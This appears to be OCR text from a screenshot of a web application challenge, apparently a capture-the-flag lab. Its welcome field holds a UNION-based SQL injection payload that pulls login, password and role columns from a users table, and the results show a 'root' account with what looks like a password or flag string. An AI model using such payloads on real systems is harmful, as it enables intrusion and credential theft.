 Welcome 'union select id,login,password,role,5 from users where role=1# Home Flags
Title
Express yourself ...
Post
Find Posts
username Find
Results: 1
root 1
jjLLgTGk3uif2rKBVwqH
By: 5